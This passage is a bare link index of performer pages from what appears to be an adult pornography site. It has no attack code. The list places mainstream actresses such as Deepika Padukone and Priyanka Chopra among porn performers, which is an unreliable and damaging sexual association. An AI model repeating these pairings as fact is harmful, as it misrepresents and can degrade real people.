href="/porno_zvezdy/monika_sommer/">Monika Sommer</a></li><li class="even "><a href="/porno_zvezdy/uglygalz/">Uglygalz</a></li><li class=""><a href="/porno_zvezdy/claudia_marie/">Claudia Marie</a></li><li class="even "><a href="/porno_zvezdy/reiko_kobayakawa/">Reiko Kobayakawa</a></li><li class=""><a href="/porno_zvezdy/holly_kiss/">Holly Kiss</a></li><li class="even "><a href="/porno_zvezdy/indica_flower/">Indica Flower</a></li><li class=""><a href="/porno_zvezdy/jessica_allbutt/">Jessica Allbutt</a></li><li class="even "><a href="/porno_zvezdy/helen_duval/">Helen Duval</a></li><li class=""><a href="/porno_zvezdy/chavon_taylor/">Chavon Taylor</a></li><li class="even "><a href="/porno_zvezdy/angel_rivas/">Angel Rivas</a></li><li class=""><a href="/porno_zvezdy/ashlynn_brooke/">Ashlynn Brooke</a></li><li class="even "><a href="/porno_zvezdy/lea_lexis/">Lea Lexis</a></li><li class=""><a href="/porno_zvezdy/ivy_sherwood/">Ivy Sherwood</a></li><li class="even "><a href="/porno_zvezdy/dymond_rose/">Dymond Rose</a></li><li class=""><a href="/porno_zvezdy/janey_doe/">Janey Doe</a></li><li class="even "><a href="/porno_zvezdy/mr_pete/">Mr Pete</a></li><li class=""><a href="/porno_zvezdy/sabina_rouge/">Sabina Rouge</a></li><li class="even "><a href="/porno_zvezdy/amber_addis/">Amber Addis</a></li><li class=""><a href="/porno_zvezdy/lulu_chu/">Lulu Chu</a></li><li class="even "><a href="/porno_zvezdy/zirael_rem/">Zirael Rem</a></li><li class=""><a href="/porno_zvezdy/lipe_louco/">Lipe Louco</a></li><li class="even "><a href="/porno_zvezdy/lorywow/">Lorywow</a></li><li class=""><a href="/porno_zvezdy/nata_ocean/">Nata Ocean</a></li><li class="even "><a href="/porno_zvezdy/melody_petite/">Melody Petite</a></li><li class=""><a href="/porno_zvezdy/sofia_curly/">Sofia Curly</a></li><li class="even "><a href="/porno_zvezdy/britney_bitch/">Britney Bitch</a></li><li class=""><a href="/porno_zvezdy/barbara_costa/">Barbara Costa</a></li><li class="even "><a href="/porno_zvezdy/tracy_gold/">Tracy Gold</a></li><li class=""><a href="/porno_zvezdy/suzie_carina/">Suzie Carina</a></li><li class="even "><a href="/porno_zvezdy/nina_milano/">Nina Milano</a></li><li class=""><a href="/porno_zvezdy/kat_monroe/">Kat Monroe</a></li><li class="even "><a href="/porno_zvezdy/anita_vixen/">Anita Vixen</a></li><li class=""><a href="/porno_zvezdy/eve_ellwood/">Eve Ellwood</a></li><li class="even "><a href="/porno_zvezdy/madison_scott/">Madison Scott</a></li><li class=""><a href="/porno_zvezdy/daria_glover/">Daria Glover</a></li><li class="even "><a href="/porno_zvezdy/aria_kai/">Aria Kai</a></li><li class=""><a href="/porno_zvezdy/ashton_blake/">Ashton Blake</a></li><li class="even "><a href="/porno_zvezdy/veronica_brazil/">Veronica Brazil</a></li><li class=""><a href="/porno_zvezdy/brittany_andrews/">Brittany Andrews</a></li><li class="even "><a href="/porno_zvezdy/brittanys_bod/">Brittanys Bod</a></li><li class=""><a href="/porno_zvezdy/nessa_shine/">Nessa Shine</a></li><li class="even "><a href="/porno_zvezdy/mason_storm/">Mason Storm</a></li><li class=""><a href="/porno_zvezdy/stacy_starr/">Stacy Starr</a></li><li class="even "><a href="/porno_zvezdy/julie_kay/">Julie Kay</a></li><li class=""><a href="/porno_zvezdy/dylann_vox/">Dylann Vox</a></li><li class="even "><a href="/porno_zvezdy/zeus_ray/">Zeus Ray</a></li><li class=""><a href="/porno_zvezdy/brook_logan/">Brook Logan</a></li><li class="even "><a href="/porno_zvezdy/christina_carter/">Christina Carter</a></li><li class=""><a href="/porno_zvezdy/monika_wild/">Monika Wild</a></li><li class="even "><a href="/porno_zvezdy/natalie_knight/">Natalie Knight</a></li><li class=""><a href="/porno_zvezdy/jenny_ferri/">Jenny Ferri</a></li><li class="even "><a href="/porno_zvezdy/natalie_porkman/">Natalie Porkman</a></li><li class=""><a href="/porno_zvezdy/felony_rogers/">Felony Rogers</a></li><li class="even "><a href="/porno_zvezdy/brooke_lee_adams/">Brooke Lee Adams</a></li><li class=""><a href="/porno_zvezdy/cleo_clementine/">Cleo Clementine</a></li><li class="even "><a href="/porno_zvezdy/sky_pierce/">Sky Pierce</a></li><li class=""><a href="/porno_zvezdy/lexi_grey/">Lexi Grey</a></li><li class="even "><a href="/porno_zvezdy/hannah_vivienne/">Hannah Vivienne</a></li><li class=""><a href="/porno_zvezdy/ana_bell_evans/">Ana Bell Evans</a></li><li class="even "><a href="/porno_zvezdy/dava_foxx/">Dava Foxx</a></li><li class=""><a href="/porno_zvezdy/tammy_lynn/">Tammy Lynn</a></li><li class="even "><a href="/porno_zvezdy/mariah_sensuel/">Mariah Sensuel</a></li><li class=""><a href="/porno_zvezdy/naomi_bennet/">Naomi Bennet</a></li><li class="even "><a href="/porno_zvezdy/kathy_anderson/">Kathy Anderson</a></li><li class=""><a href="/porno_zvezdy/voodoo/">Voodoo</a></li><li class="even "><a href="/porno_zvezdy/nicole_bexley/">Nicole Bexley</a></li><li class=""><a href="/porno_zvezdy/salma_de_nora/">Salma De Nora</a></li><li class="even "><a href="/porno_zvezdy/lola_foxx/">Lola Foxx</a></li><li class=""><a href="/porno_zvezdy/lenka_horakova/">Lenka Horakova</a></li><li class="even "><a href="/porno_zvezdy/red_fox/">Red Fox</a></li><li class=""><a href="/porno_zvezdy/maki_houjo/">Maki Houjo</a></li><li class="even "><a href="/porno_zvezdy/charlie_dean/">Charlie Dean</a></li><li class=""><a href="/porno_zvezdy/niki_sweet/">Niki Sweet</a></li><li class="even "><a href="/porno_zvezdy/brooklyn_gray/">Brooklyn Gray</a></li><li class=""><a href="/porno_zvezdy/diamond_banks/">Diamond Banks</a></li><li class="even "><a href="/porno_zvezdy/yummy_mama/">Yummy Mama</a></li><li class=""><a href="/porno_zvezdy/bibi_tsunami/">Bibi Tsunami</a></li><li class="even "><a href="/porno_zvezdy/lethal_lipps/">Lethal Lipps</a></li><li class=""><a href="/porno_zvezdy/young_twins/">Young Twins</a></li><li class="even "><a href="/porno_zvezdy/blondie_bee/">Blondie Bee</a></li><li class=""><a href="/porno_zvezdy/annette_schwarz/">Annette Schwarz</a></li><li class="even "><a href="/porno_zvezdy/trillium/">Trillium</a></li><li class=""><a href="/porno_zvezdy/kylie_ireland/">Kylie Ireland</a></li><li class="even "><a href="/porno_zvezdy/johanna_gonzalez/">Johanna Gonzalez</a></li><li class=""><a href="/porno_zvezdy/liu_gang/">Liu Gang</a></li><li class="even "><a href="/porno_zvezdy/paige_delight/">Paige Delight</a></li><li class=""><a href="/porno_zvezdy/lauren_phoenix/">Lauren Phoenix</a></li><li class="even "><a href="/porno_zvezdy/natalia_mendez/">Natalia Mendez</a></li><li class=""><a href="/porno_zvezdy/valter_karotti/">Valter Karotti</a></li><li class="even "><a href="/porno_zvezdy/nick_moreno/">Nick Moreno</a></li><li class=""><a href="/porno_zvezdy/janet_mason/">Janet Mason</a></li><li class="even "><a href="/porno_zvezdy/mia_marin/">Mia Marin</a></li><li class=""><a href="/porno_zvezdy/addison_ryder/">Addison Ryder</a></li><li class="even "><a href="/porno_zvezdy/alya_stark/">Alya Stark</a></li><li class=""><a href="/porno_zvezdy/natalia_nix/">Natalia Nix</a></li><li class="even "><a href="/porno_zvezdy/kenna_james/">Kenna James</a></li><li class=""><a href="/porno_zvezdy/yuuna_hoshisaki/">Yuuna Hoshisaki</a></li><li class="even "><a href="/porno_zvezdy/kortney_kane/">Kortney Kane</a></li><li class=""><a href="/porno_zvezdy/bonnie_kinz/">Bonnie Kinz</a></li><li class="even "><a href="/porno_zvezdy/kiki_star/">Kiki Star</a></li><li class=""><a href="/porno_zvezdy/leah_caprice/">Leah Caprice</a></li><li class="even "><a href="/porno_zvezdy/daisy_dabs/">Daisy Dabs</a></li><li class=""><a href="/porno_zvezdy/jasmine_jolie/">Jasmine Jolie</a></li><li class="even "><a href="/porno_zvezdy/kascha/">Kascha</a></li><li class=""><a href="/porno_zvezdy/emiri_suzuhara/">Emiri Suzuhara</a></li><li class="even "><a href="/porno_zvezdy/jeni_angel/">Jeni Angel</a></li><li class=""><a href="/porno_zvezdy/federica_tommasi/">Federica Tommasi</a></li><li class="even "><a href="/porno_zvezdy/angelina_valentino/">Angelina Valentino</a></li><li class=""><a href="/porno_zvezdy/lucy_shy/">Lucy Shy</a></li><li class="even "><a href="/porno_zvezdy/alana_luv/">Alana Luv</a></li><li class=""><a href="/porno_zvezdy/anita_b/">Anita B</a></li><li class="even "><a href="/porno_zvezdy/rachel_steele/">Rachel Steele</a></li><li class=""><a href="/porno_zvezdy/niki_snow/">Niki Snow</a></li><li class="even "><a href="/porno_zvezdy/megan_marx/">Megan Marx</a></li><li class=""><a href="/porno_zvezdy/maria_bose/">Maria Bose</a></li><li class="even "><a href="/porno_zvezdy/hydii_may/">Hydii May</a></li><li class=""><a href="/porno_zvezdy/stacy_p/">Stacy P</a></li><li class="even "><a href="/porno_zvezdy/pavel_terrier/">Pavel Terrier</a></li><li class=""><a href="/porno_zvezdy/zoey_foxx/">Zoey Foxx</a></li><li class="even "><a href="/porno_zvezdy/tina_walker/">Tina Walker</a></li><li class=""><a href="/porno_zvezdy/sofie_reyez/">Sofie Reyez</a></li><li class="even "><a href="/porno_zvezdy/fallingdevil/">Fallingdevil</a></li><li class=""><a href="/porno_zvezdy/nomi_melone/">Nomi Melone</a></li><li class="even "><a href="/porno_zvezdy/laura_lion/">Laura Lion</a></li><li class=""><a href="/porno_zvezdy/franco_roccaforte/">Franco Roccaforte</a></li><li class="even "><a href="/porno_zvezdy/laura_angel/">Laura Angel</a></li><li class=""><a href="/porno_zvezdy/deepika_padukone/">Deepika Padukone</a></li><li class="even "><a href="/porno_zvezdy/blake_rose/">Blake Rose</a></li><li class=""><a href="/porno_zvezdy/mandy_flores/">Mandy Flores</a></li><li class="even "><a href="/porno_zvezdy/sara_perfecto/">Sara Perfecto</a></li><li class=""><a href="/porno_zvezdy/chrissy_curves/">Chrissy Curves</a></li><li class="even "><a href="/porno_zvezdy/baby_nicols/">Baby Nicols</a></li><li class=""><a href="/porno_zvezdy/gia_rouge/">Gia Rouge</a></li><li class="even "><a href="/porno_zvezdy/shelby_good/">Shelby Good</a></li><li class=""><a href="/porno_zvezdy/chloe_foxxx/">Chloe Foxxx</a></li><li class="even "><a href="/porno_zvezdy/super_star_xxx/">Super Star Xxx</a></li><li class=""><a href="/porno_zvezdy/cotton_candi/">Cotton Candi</a></li><li class="even "><a href="/porno_zvezdy/heather_vahn/">Heather Vahn</a></li><li class=""><a href="/porno_zvezdy/skye_west/">Skye West</a></li><li class="even "><a href="/porno_zvezdy/skye_lee/">Skye Lee</a></li><li class=""><a href="/porno_zvezdy/mz_beauti_doll/">Mz Beauti Doll</a></li><li class="even "><a href="/porno_zvezdy/steve_hooper/">Steve Hooper</a></li><li class=""><a href="/porno_zvezdy/deldollasxxx/">Deldollasxxx</a></li><li class="even "><a href="/porno_zvezdy/stephanie_west/">Stephanie West</a></li><li class=""><a href="/porno_zvezdy/sledgehammer/">Sledgehammer</a></li><li class="even "><a href="/porno_zvezdy/lexxxi_lockhart/">Lexxxi Lockhart</a></li><li class=""><a href="/porno_zvezdy/kim_karter/">Kim Karter</a></li><li class="even "><a href="/porno_zvezdy/kitty_cute/">Kitty Cute</a></li><li class=""><a href="/porno_zvezdy/nicole_black/">Nicole Black</a></li><li class="even "><a href="/porno_zvezdy/brianna_bentley/">Brianna Bentley</a></li><li class=""><a href="/porno_zvezdy/bella_beretta/">Bella Beretta</a></li><li class="even "><a href="/porno_zvezdy/lara_west/">Lara West</a></li><li class=""><a href="/porno_zvezdy/niya_yu/">Niya Yu</a></li><li class="even "><a href="/porno_zvezdy/kazusa_yatabe/">Kazusa Yatabe</a></li><li class=""><a href="/porno_zvezdy/ellie_eilish/">Ellie Eilish</a></li><li class="even "><a href="/porno_zvezdy/handsomedevan/">Handsomedevan</a></li><li class=""><a href="/porno_zvezdy/martina_smeraldi/">Martina Smeraldi</a></li><li class="even "><a href="/porno_zvezdy/jordan_night/">Jordan Night</a></li><li class=""><a href="/porno_zvezdy/laetitia/">Laetitia</a></li><li class="even "><a href="/porno_zvezdy/lolly_small/">Lolly Small</a></li><li class=""><a href="/porno_zvezdy/lola_hunter/">Lola Hunter</a></li><li class="even "><a href="/porno_zvezdy/olga_shkabarnya/">Olga Shkabarnya</a></li><li class=""><a href="/porno_zvezdy/max_cortes/">Max Cortes</a></li><li class="even "><a href="/porno_zvezdy/hitomi_tanaka/">Hitomi Tanaka</a></li><li class=""><a href="/porno_zvezdy/kelly_norton/">Kelly Norton</a></li><li class="even "><a href="/porno_zvezdy/megan_avalon/">Megan Avalon</a></li><li class=""><a href="/porno_zvezdy/sandra_star/">Sandra Star</a></li><li class="even "><a href="/porno_zvezdy/christy_parks/">Christy Parks</a></li><li class=""><a href="/porno_zvezdy/kylie_rogue/">Kylie Rogue</a></li><li class="even "><a href="/porno_zvezdy/stacey_short/">Stacey Short</a></li><li class=""><a href="/porno_zvezdy/loni_legend/">Loni Legend</a></li><li class="even "><a href="/porno_zvezdy/antonio_suleiman/">Antonio Suleiman</a></li><li class=""><a href="/porno_zvezdy/nikki_hunter/">Nikki Hunter</a></li><li class="even "><a href="/porno_zvezdy/sharon_kane/">Sharon Kane</a></li><li class=""><a href="/porno_zvezdy/milena_d_sunna/">Milena D Sunna</a></li><li class="even "><a href="/porno_zvezdy/marry_queen/">Marry Queen</a></li><li class=""><a href="/porno_zvezdy/nyomi_banxxx/">Nyomi Banxxx</a></li><li class="even "><a href="/porno_zvezdy/viktoria_sweet/">Viktoria Sweet</a></li><li class=""><a href="/porno_zvezdy/athina_love/">Athina Love</a></li><li class="even "><a href="/porno_zvezdy/eva_abel/">Eva Abel</a></li><li class=""><a href="/porno_zvezdy/milly_d_abbraccio/">Milly D'abbraccio</a></li><li class="even "><a href="/porno_zvezdy/chloe_night/">Chloe Night</a></li><li class=""><a href="/porno_zvezdy/kitty_leroux/">Kitty Leroux</a></li><li class="even "><a href="/porno_zvezdy/megan_jones/">Megan Jones</a></li><li class=""><a href="/porno_zvezdy/ava_vincent/">Ava Vincent</a></li><li class="even "><a href="/porno_zvezdy/fuck_me_black/">Fuck Me Black</a></li><li class=""><a href="/porno_zvezdy/kitty_carrera/">Kitty Carrera</a></li><li class="even "><a href="/porno_zvezdy/pamela_rios/">Pamela Rios</a></li><li class=""><a href="/porno_zvezdy/jessie_marie/">Jessie Marie</a></li><li class="even "><a href="/porno_zvezdy/julia_roca/">Julia Roca</a></li><li class=""><a href="/porno_zvezdy/martini_bows/">Martini Bows</a></li><li class="even "><a href="/porno_zvezdy/paris_lincoln/">Paris Lincoln</a></li><li class=""><a href="/porno_zvezdy/alice_lemes/">Alice Lemes</a></li><li class="even "><a href="/porno_zvezdy/itty_bitty/">Itty Bitty</a></li><li class=""><a href="/porno_zvezdy/asia_carrera/">Asia Carrera</a></li><li class="even "><a href="/porno_zvezdy/allie_james/">Allie James</a></li><li class=""><a href="/porno_zvezdy/nancy_sweetstorm/">Nancy Sweetstorm</a></li><li class="even "><a href="/porno_zvezdy/mia_austin/">Mia Austin</a></li><li class=""><a href="/porno_zvezdy/missfairy/">Missfairy</a></li><li class="even "><a href="/porno_zvezdy/alexis_brill/">Alexis Brill</a></li><li class=""><a href="/porno_zvezdy/shizuku_memori/">Shizuku Memori</a></li><li class="even "><a href="/porno_zvezdy/killa_raketa/">Killa Raketa</a></li><li class=""><a href="/porno_zvezdy/lady_schokomaus/">Lady Schokomaus</a></li><li class="even "><a href="/porno_zvezdy/susie_diamond/">Susie Diamond</a></li><li class=""><a href="/porno_zvezdy/traci_lords/">Traci Lords</a></li><li class="even "><a href="/porno_zvezdy/ally_mac_tyana/">Ally Mac Tyana</a></li><li class=""><a href="/porno_zvezdy/molly_stewart/">Molly Stewart</a></li><li class="even "><a href="/porno_zvezdy/allen_benz/">Allen Benz</a></li><li class=""><a href="/porno_zvezdy/sofi_ryan/">Sofi Ryan</a></li><li class="even "><a href="/porno_zvezdy/jaye_rose/">Jaye Rose</a></li><li class=""><a href="/porno_zvezdy/lily_jordan/">Lily Jordan</a></li><li class="even "><a href="/porno_zvezdy/christie_stevens/">Christie Stevens</a></li><li class=""><a href="/porno_zvezdy/michael_vegas/">Michael Vegas</a></li><li class="even "><a href="/porno_zvezdy/alexis_tae/">Alexis Tae</a></li><li class=""><a href="/porno_zvezdy/jake_adams/">Jake Adams</a></li><li class="even "><a href="/porno_zvezdy/aubrey_gold/">Aubrey Gold</a></li><li class=""><a href="/porno_zvezdy/kissy_kapri/">Kissy Kapri</a></li><li class="even "><a href="/porno_zvezdy/brianna_rose/">Brianna Rose</a></li><li class=""><a href="/porno_zvezdy/alana_lace/">Alana Lace</a></li><li class="even "><a href="/porno_zvezdy/hugo_belfort/">Hugo Belfort</a></li><li class=""><a href="/porno_zvezdy/evelyn_buarque/">Evelyn Buarque</a></li><li class="even "><a href="/porno_zvezdy/nubiles_kortny/">Nubiles Kortny</a></li><li class=""><a href="/porno_zvezdy/vicky_vette/">Vicky Vette</a></li><li class="even "><a href="/porno_zvezdy/rod_fontana/">Rod Fontana</a></li><li class=""><a href="/porno_zvezdy/jenna_brooks/">Jenna Brooks</a></li><li class="even "><a href="/porno_zvezdy/bella_star/">Bella Star</a></li><li class=""><a href="/porno_zvezdy/sandro_lima/">Sandro Lima</a></li><li class="even "><a href="/porno_zvezdy/gianna_gem/">Gianna Gem</a></li><li class=""><a href="/porno_zvezdy/rachel_roxxx/">Rachel Roxxx</a></li><li class="even "><a href="/porno_zvezdy/derrick_ferrari/">Derrick Ferrari</a></li><li class=""><a href="/porno_zvezdy/alix_feeling/">Alix Feeling</a></li><li class="even "><a href="/porno_zvezdy/penney_play/">Penney Play</a></li><li class=""><a href="/porno_zvezdy/kylie_quinn/">Kylie Quinn</a></li><li class="even "><a href="/porno_zvezdy/adira_allure/">Adira Allure</a></li><li class=""><a href="/porno_zvezdy/karma_rosenberg/">Karma Rosenberg</a></li><li class="even "><a href="/porno_zvezdy/codi_vore/">Codi Vore</a></li><li class=""><a href="/porno_zvezdy/audrey_holiday/">Audrey Holiday</a></li><li class="even "><a href="/porno_zvezdy/lovita_fate/">Lovita Fate</a></li><li class=""><a href="/porno_zvezdy/lacie_james/">Lacie James</a></li><li class="even "><a href="/porno_zvezdy/diamond_jackson/">Diamond Jackson</a></li><li class=""><a href="/porno_zvezdy/latoya_devi/">Latoya Devi</a></li><li class="even "><a href="/porno_zvezdy/oktavia_milton/">Oktavia Milton</a></li><li class=""><a href="/porno_zvezdy/annabel_redd/">Annabel Redd</a></li><li class="even "><a href="/porno_zvezdy/jodi_west/">Jodi West</a></li><li class=""><a href="/porno_zvezdy/sovereign_syre/">Sovereign Syre</a></li><li class="even "><a href="/porno_zvezdy/allison_lane/">Allison Lane</a></li><li class=""><a href="/porno_zvezdy/emma_snow/">Emma Snow</a></li><li class="even "><a href="/porno_zvezdy/marina_angel/">Marina Angel</a></li><li class=""><a href="/porno_zvezdy/miss_lingling/">Miss LingLing</a></li><li class="even "><a href="/porno_zvezdy/simone_sonay/">Simone Sonay</a></li><li class=""><a href="/porno_zvezdy/cameron_skye/">Cameron Skye</a></li><li class="even "><a href="/porno_zvezdy/izzy_lush/">Izzy Lush</a></li><li class=""><a href="/porno_zvezdy/olivia_del_rio/">Olivia Del Rio</a></li><li class="even "><a href="/porno_zvezdy/mistress_mira/">Mistress Mira</a></li><li class=""><a href="/porno_zvezdy/kira_rodriguez/">Kira Rodriguez</a></li><li class="even "><a href="/porno_zvezdy/luna_oliveira/">Luna Oliveira</a></li><li class=""><a href="/porno_zvezdy/carmel_moore/">Carmel Moore</a></li><li class="even "><a href="/porno_zvezdy/skylar_green/">Skylar Green</a></li><li class=""><a href="/porno_zvezdy/angie_noir/">Angie Noir</a></li><li class="even "><a href="/porno_zvezdy/jennifer_dark/">Jennifer Dark</a></li><li class=""><a href="/porno_zvezdy/priyanka_chopra/">Priyanka Chopra</a></li><li class="even "><a href="/porno_zvezdy/priya_price/">Priya Price</a></li><li class=""><a href="/porno_zvezdy/nina_mercedez/">Nina Mercedez</a></li><li class="even "><a href="/porno_zvezdy/eva_cuervo/">Eva Cuervo</a></li><li class=""><a href="/porno_zvezdy/max_born/">Max Born</a></li><li class="even "><a href="/porno_zvezdy/silvia_dellai/">Silvia Dellai</a></li><li class=""><a href="/porno_zvezdy/savannah_sixx/">Savannah Sixx</a></li><li class="even "><a href="/porno_zvezdy/helena_locke/">Helena Locke</a></li><li class=""><a href="/porno_zvezdy/alexis_monroe/">Alexis Monroe</a></li><li class="even "><a href="/porno_zvezdy/ryan_mclane/">Ryan Mclane</a></li><li class=""><a href="/porno_zvezdy/hailey_little/">Hailey Little</a></li><li class="even "><a href="/porno_zvezdy/lana_red/">Lana Red</a></li><li class=""><a href="/porno_zvezdy/selena_castro/">Selena Castro</a></li><li class="even "><a href="/porno_zvezdy/penelope_piper/">Penelope Piper</a></li><li class=""><a href="/porno_zvezdy/helena_price/">Helena Price</a></li><li class="even "><a href="/porno_zvezdy/holly_halston/">Holly Halston</a></li><li class=""><a href="/porno_zvezdy/shae_summers/">Shae Summers</a></li><li class="even "><a href="/porno_zvezdy/lydia_pirelli/">Lydia Pirelli</a></li><li class=""><a href="/porno_zvezdy/penelope_crunch/">Penelope Crunch</a></li><li class="even "><a href="/porno_zvezdy/aurora_rose/">Aurora Rose</a></li><li class=""><a href="/porno_zvezdy/jay_dee/">Jay Dee</a></li><li class="even "><a href="/porno_zvezdy/cara_brett/">Cara Brett</a></li><li class=""><a href="/porno_zvezdy/kimi_ji/">Kimi Ji</a></li><li class="even "><a href="/porno_zvezdy/hailey_young/">Hailey Young</a></li><li class=""><a href="/porno_zvezdy/lucia_denville/">Lucia Denville</a></li><li class="even "><a href="/porno_zvezdy/tyra_moore/">Tyra Moore</a></li><li class=""><a href="/porno_zvezdy/lindsey_olsen/">Lindsey Olsen</a></li><li class="even "><a href="/porno_zvezdy/carmen_leroi/">Carmen Leroi</a></li><li class=""><a href="/porno_zvezdy/angela_attison/">Angela Attison</a></li><li class="even "><a href="/porno_zvezdy/kelly_lee/">Kelly Lee</a></li><li class=""><a href="/porno_zvezdy/sofia_valentine/">Sofia Valentine</a></li><li class="even "><a href="/porno_zvezdy/elle_rose/">Elle Rose</a></li><li class=""><a href="/porno_zvezdy/sara_st_clair/">Sara St Clair</a></li><li class="even "><a href="/porno_zvezdy/preta_fogosa_bandida/">Preta Fogosa Bandida</a></li><li class=""><a href="/porno_zvezdy/jade_presley/">Jade Presley</a></li><li class="even "><a href="/porno_zvezdy/saritha_olivieri/">Saritha Olivieri</a></li><li class=""><a href="/porno_zvezdy/giselle_mari/">Giselle Mari</a></li><li class="even "><a href="/porno_zvezdy/jessica_sanchez/">Jessica Sanchez</a></li><li class=""><a href="/porno_zvezdy/serena_skye/">Serena Skye</a></li><li class="even "><a href="/porno_zvezdy/sasha_foxxx/">Sasha Foxxx</a></li><li class=""><a href="/porno_zvezdy/alina_belle/">Alina Belle</a></li><li class="even "><a href="/porno_zvezdy/stacy_jay/">Stacy Jay</a></li><li class=""><a href="/porno_zvezdy/anny_kitty/">Anny Kitty</a></li><li class="even "><a href="/porno_zvezdy/georgia_cream/">Georgia Cream</a></li><li class=""><a href="/porno_zvezdy/asha_may/">Asha May</a></li><li class="even "><a href="/porno_zvezdy/molly_mae/">Molly Mae</a></li><li class=""><a href="/porno_zvezdy/mary_rock/">Mary Rock</a></li><li class="even "><a href="/porno_zvezdy/eeciahaa_dalifcka/">Eeciahaa Dalifcka</a></li><li class=""><a href="/porno_zvezdy/rebecca_jessop/">Rebecca Jessop</a></li><li class="even "><a href="/porno_zvezdy/donnie_rock/">Donnie Rock</a></li><li class=""><a href="/porno_zvezdy/sakura_kiryu/">Sakura Kiryu</a></li><li class="even "><a href="/porno_zvezdy/yamile_duran/">Yamile Duran</a></li><li class=""><a href="/porno_zvezdy/yamile/">Yamile</a></li><li class="even "><a href="/porno_zvezdy/alora_jaymes/">Alora Jaymes</a></li><li class=""><a href="/porno_zvezdy/allie_addison/">Allie Addison</a></li><li class="even "><a href="/porno_zvezdy/tatiana_morales/">Tatiana Morales</a></li><li class=""><a href="/porno_zvezdy/vanandjuani/">Vanandjuani</a></li><li class="even "><a href="/porno_zvezdy/sheilla_ortega/">Sheilla Ortega</a></li><li class=""><a href="/porno_zvezdy/sicilia_model/">Sicilia Model</a></li><li class="even "><a href="/porno_zvezdy/jessica_hull/">Jessica Hull</a></li><li class=""><a href="/porno_zvezdy/adele_unicorn/">Adele Unicorn</a></li><li class="even "><a href="/porno_zvezdy/dominica_phoenix/">Dominica Phoenix</a></li><li class=""><a href="/porno_zvezdy/carrie_ann/">Carrie Ann</a></li><li class="even "><a href="/porno_zvezdy/valentine_demy/">Valentine Demy</a></li><li class=""><a href="/porno_zvezdy/vanessa_veracruz/">Vanessa Veracruz</a></li><li class="even "><a href="/porno_zvezdy/aniaty_barboza/">Aniaty Barboza</a></li><li class=""><a href="/porno_zvezdy/samira_ferraz/">Samira Ferraz</a></li><li class="even "><a href="/porno_zvezdy/ludmilla_habibulina/">Ludmilla Habibulina</a></li><li class=""><a href="/porno_zvezdy/sofia_nix/">Sofia Nix</a></li><li class="even "><a href="/porno_zvezdy/helena_karel/">Helena Karel</a></li><li class=""><a href="/porno_zvezdy/rubens_badaro/">Rubens Badaro</a></li><li class="even "><a href="/porno_zvezdy/yara_rocha/">Yara Rocha</a></li><li class=""><a href="/porno_zvezdy/paola_hard/">Paola Hard</a></li><li class="even "><a href="/porno_zvezdy/veronica_zemanova/">Veronica Zemanova</a></li><li class=""><a href="/porno_zvezdy/natalia_queen/">Natalia Queen</a></li><li class="even "><a href="/porno_zvezdy/crystal_rae/">Crystal Rae</a></li><li class=""><a href="/porno_zvezdy/paola_rey/">Paola Rey</a></li><li class="even "><a href="/porno_zvezdy/kenzi_ryans/">Kenzi Ryans</a></li><li class=""><a href="/porno_zvezdy/teanna_trump/">Teanna Trump</a></li><li class="even "><a href="/porno_zvezdy/havana_bleu/">Havana Bleu</a></li><li class=""><a href="/porno_zvezdy/katja_kean/">Katja Kean</a></li><li class="even "><a href="/porno_zvezdy/izzy_delphine/">Izzy Delphine</a></li><li class=""><a href="/porno_zvezdy/jenny_anne/">Jenny Anne</a></li><li class="even "><a href="/porno_zvezdy/ava_harper/">Ava Harper</a></li><li class=""><a href="/porno_zvezdy/gina_lynn/">Gina Lynn</a></li><li class="even "><a href="/porno_zvezdy/evy_kethlyn/">Evy Kethlyn</a></li><li class=""><a href="/porno_zvezdy/la_sirena_69/">La Sirena 69</a></li><li class="even "><a href="/porno_zvezdy/lacey_duvalle/">Lacey Duvalle</a></li><li class=""><a href="/porno_zvezdy/jessie_lee/">Jessie Lee</a></li><li class="even "><a href="/porno_zvezdy/desi_radhika/">Desi Radhika</a></li><li class=""><a href="/porno_zvezdy/apolonia_lapiedra/">Apolonia Lapiedra</a></li><li class="even "><a href="/porno_zvezdy/jericha_jem/">Jericha Jem</a></li><li class=""><a href="/porno_zvezdy/busty_clary/">Busty Clary</a></li><li class="even "><a href="/porno_zvezdy/cute_jealous_tgirl/">Cute Jealous Tgirl</a></li><li class=""><a href="/porno_zvezdy/naomi_swann/">Naomi Swann</a></li><li class="even "><a href="/porno_zvezdy/oficial_barbara_alves/">Oficial Barbara Alves</a></li><li class=""><a href="/porno_zvezdy/higor_negrao/">Higor Negrao</a></li><li class="even "><a href="/porno_zvezdy/juju_doidera/">Juju Doidera</a></li><li class=""><a href="/porno_zvezdy/mariana_torres/">Mariana Torres</a></li><li class="even "><a href="/porno_zvezdy/anny_fernandez/">Anny Fernandez</a></li><li class=""><a href="/porno_zvezdy/akira_may/">Akira May</a></li><li class="even "><a href="/porno_zvezdy/rio_lee/">Rio Lee</a></li><li class=""><a href="/porno_zvezdy/alaina_fox/">Alaina Fox</a></li><li class="even "><a href="/porno_zvezdy/angela_sommers/">Angela Sommers</a></li><li class=""><a href="/porno_zvezdy/emily_addison/">Emily Addison</a></li><li class="even "><a href="/porno_zvezdy/anna_blaze/">Anna Blaze</a></li><li class=""><a href="/porno_zvezdy/mindy_vega/">Mindy Vega</a></li><li class="even "><a href="/porno_zvezdy/ana_dhara/">Ana Dhara</a></li><li class=""><a href="/porno_zvezdy/julie_bells/">Julie Bells</a></li><li class="even "><a href="/porno_zvezdy/ashlynn_taylor/">Ashlynn Taylor</a></li><li class=""><a href="/porno_zvezdy/waka_ninomiya/">Waka Ninomiya</a></li><li class="even "><a href="/porno_zvezdy/lucy_skye/">Lucy Skye</a></li><li class=""><a href="/porno_zvezdy/selena_rose/">Selena Rose</a></li><li class="even "><a href="/porno_zvezdy/alyce_anderson/">Alyce Anderson</a></li><li class=""><a href="/porno_zvezdy/morgan_lee/">Morgan Lee</a></li><li class="even "><a href="/porno_zvezdy/lucy_love/">Lucy Love</a></li><li class=""><a href="/porno_zvezdy/shantel_feya/">Shantel Feya</a></li><li class="even "><a href="/porno_zvezdy/scarlit_scandal/">Scarlit Scandal</a></li><li class=""><a href="/porno_zvezdy/jessica_correa/">Jessica Correa</a></li><li class="even "><a href="/porno_zvezdy/constance_devil/">Constance Devil</a></li><li class=""><a href="/porno_zvezdy/karter_foxx/">Karter Foxx</a></li><li class="even "><a href="/porno_zvezdy/anastasia_samantha_steele/">Anastasia Samantha Steele</a></li><li class=""><a href="/porno_zvezdy/cassidy_nova/">Cassidy Nova</a></li><li class="even "><a href="/porno_zvezdy/sofie_marie/">Sofie Marie</a></li><li class=""><a href="/porno_zvezdy/sammie_sparks/">Sammie 